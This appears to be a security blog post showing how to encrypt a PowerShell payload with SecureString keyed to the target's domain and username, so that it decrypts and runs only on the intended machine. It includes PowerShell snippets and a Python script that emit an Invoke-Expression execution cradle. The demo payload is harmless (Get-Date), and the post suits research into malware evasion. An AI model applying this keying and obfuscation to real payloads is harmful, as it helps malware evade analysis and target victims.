# **Using SecureString to protect Malware**

**To mez0.cc**[/posts/environmental-keying-with-securestring](https://mez0.cc/posts/environmental-keying-with-securestring/)

## <span id="page-0-0"></span>**[Table of Contents](#page-0-0)**

- [Table of Contents](#page-0-0)
- [Introduction](#page-0-1)
- [About SecureString](#page-0-2)
- [Small Proof-of-Concept](#page-1-0)
- [Using SecureString for Keying](#page-2-0)
- o [Automating it](#page-3-0)
- [Conclusion](#page-4-0)

#### <span id="page-0-1"></span>**[Introduction](#page-0-1)**

Whilst writing a PowerShell Packer, I had a quick look into [ConvertTo-SecureString](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.security/convertto-securestring?view=powershell-7.2) and quickly remembered it is a feature in [Invoke-Obfuscation.](https://github.com/danielbohannon/Invoke-Obfuscation) Looking into this as a method of obfuscation then led me to PowerShell [Obfuscation using](https://www.wietzebeukema.nl/blog/powershell-obfuscation-using-securestring) SecureString.

This seems to be a trend now, but what I wanted was to use it in an Environmental Keying scenario.

But first, what is it...

#### <span id="page-0-2"></span>**[About SecureString](#page-0-2)**

[SecureString](https://docs.microsoft.com/en-us/dotnet/api/system.security.securestring?view=net-6.0), as far as I can tell, is an AES encrypted string which aims to help users mask credentials. To see how secure SecureString [is, Microsoft have a How Secure](https://docs.microsoft.com/en-us/dotnet/api/system.security.securestring?view=net-6.0#HowSecure) is SecureString explanation.

Lets have a look at an example:



In the above, Get-WmiObject is used to query a remote computer. It then failed, and a new credential was created and used; this allowed access.

#### <span id="page-1-0"></span>**[Small Proof-of-Concept](#page-1-0)**

As an example, here is how data would be encrypted:

1. Get a key: For now, an array of 0 -> 31 will do.

 $% key = (0..31)$ 

2. Encrypt the data with ConvertTo-SecureString

```
ConvertFrom-SecureString -Key $key (ConvertTo-SecureString "Get-Date" -AsPlainText -
Force)
```
This will produce something like:

76492d1116743f0423413b16050a5345MgB8AG8AVQBaAGwAUgBpAEkAZQAzAHYAOQBIAEEAdgBkADMAVABqAG

And here is a screenshot of that all executing:



To then decrypt it, the following command can be used:

```
(New-Object System.Net.NetworkCredential("", (ConvertTo-SecureString -key $key
$encrypted))).Password
```
Which looks like this:



Quite simple.

### <span id="page-2-0"></span>**[Using SecureString for Keying](#page-2-0)**

Now lets take a quick look at how this can be used with keying... Honestly, its quite simple. Assume the payload to run is Get-Date , and the keying string is:

\$env:USERDNSDOMAIN\\$env:USERNAME

In this case, it would be:

johto.local\lance

To join the string:

(-join(\$env:USERDNSDOMAIN,'\',\$env:USERNAME)).ToLower()

To convert this to a byte array:

[system.Text.Encoding]::UTF8.GetBytes((( join(\$env:USERDNSDOMAIN,'\',\$env:USERNAME)).ToLower()))

This now has one issue, it is not of length 32. Which, again, is easy to fix with PadRight():

```
[system.Text.Encoding]::UTF8.GetBytes(((-
join($env:USERDNSDOMAIN,'\',$env:USERNAME)).PadRight(32,0).ToLower()))
```
Wrapping this up:

```
$key = [system.Text.Encoding]::UTF8.GetBytes(((-
join($env:USERDNSDOMAIN,'\',$env:USERNAME)).PadRight(32,0).ToLower()))
ConvertFrom-SecureString -Key $key (ConvertTo-SecureString "Get-Date" -AsPlainText -
Force)
```
In my case, it produces:

```
76492d1116743f0423413b16050a5345MgB8AFYAMQBhAEYARABsAGYAaQBjAEgAeABSAEYAQQAvAE8AQgBwAD
```
Here is an exampl of it all running:



Now that it works, lets automate it.

## <span id="page-3-0"></span>**[Automating it](#page-3-0)**

I was unable to find a good way to do this natively in Linux, and I didn't want to do it on Windows because of Invoke-Obfuscation, and I tend to work from Linux 99% of the time anyway.

Here is the script I threw together which relies on PowerShell for Linux:

```
import subprocess
def get_encrypted_payload(payload: str, password: str) -> str:
    base_command: str = f''$key =
[system.Text.Encoding]::UTF8.GetBytes('{password}'.PadRight(32,0));ConvertFrom-
SecureString -Key $key (ConvertTo-SecureString '{payload}' -AsPlainText -Force)"
    try:
        output = (subprocess.check_output(["pwsh", "-c",
base_command]).decode().strip("\n")
        \left( \right)return output
    except Exception as e:
        print(f"[!] Error: {str(e)}")
        return None
def executor(encrypted: str) -> str:
    password = "(([System.Text.encoding]::UTF8.GetBytes(((-
join($env:USERDNSDOMAIN,'\\',$env:USERNAME)).PadRight(32,0).ToLower()))))"
    return f"(New-Object System.Net.NetworkCredential('', (ConvertTo-SecureString -
key ${password} '{encrypted}'))).Password|Invoke-Expression"
def main() -> None:
    password: str = "johto.local\\lance"
    payload: str = "Get-Date"
    encrypted: str = get_encrypted_payload(payload, password)
    if not encrypted:
        quit()
    cradle: str = executor(encrypted)
    print(cradle)
if __name__ == '__main__":main()
```
This script is a Python3.9+ utility which automates all of the previous steps discussed. Running the script will give:

```
(New-Object System.Net.NetworkCredential('', (ConvertTo-SecureString -key
$(([System.Text.encoding]::UTF8.GetBytes(((-
join($env:USERDNSDOMAIN,'\',$env:USERNAME)).PadRight(32,0).ToLower()))))
'76492d1116743f0423413b16050a5345MgB8ADEAMABOADgAUQBBADQATQBDAEoAZABpAE4AdwA2AFoAdQBiA
Expression
```
Running on the incorrect target:



And on the correct host:



Voila.

## <span id="page-4-0"></span>**[Conclusion](#page-4-0)**

This isn't new, nor is it particularly exciting. Its just something I ended up spending a few hours playing with. As PowerShell doesn't really have much usage offensively any more, it is also widely used in [dotnet](https://docs.microsoft.com/en-us/dotnet/api/system.security.securestring?view=net-6.0#examples).